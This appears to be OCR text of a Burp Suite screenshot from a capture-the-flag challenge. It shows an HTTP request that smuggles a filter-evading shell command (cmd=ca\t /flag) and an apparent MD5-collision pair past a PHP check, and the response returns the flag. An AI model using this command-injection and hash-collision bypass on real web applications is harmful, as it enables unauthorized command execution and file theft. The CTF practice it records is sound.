 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.11 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 5 × 6 × +
Send Cancel < > Follow redirection Target: http://e8963ebe-bf2b-49eb-baf8-b5243f10d74c.node5.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?cmd=ca\t%20/flag HTTP/1.1
2 Host: e8963ebe-bf2b-49eb-baf8-b5243f10d74c.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Referer:
http://e8963ebe-bf2b-49eb-baf8-b5243f10d74c.node5.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 307
13
14 a=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x
%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%
83%60%FB_%07%FE%A2 &b=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x
%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5
D%83%60%FB_%07%FE%A2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 27 Jan 2024 10:26:24 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 298
6 Connection: close
7 Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.33
10 Cache-Control: no-cache
11
12 <img src='data:image/gif;base64, '>
</img>
<br>
ca\t /flag<br>
flag{0a3519c9-dfbe-4b4c-b4b8-b6bda401b291}
13 <html>
14 <style>
15 body{
16 background:url(./bj.png)no-repeat center center;
17 background-size:cover;
18 background-attachment:fixed;
19 background-color:#CCCCCC;
20 }
21 </style>
22 <body>
23 </body>
24 </html>
Inspector
Request Query Parameters 1
Request Attributes 2
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 9
还给我 那脆弱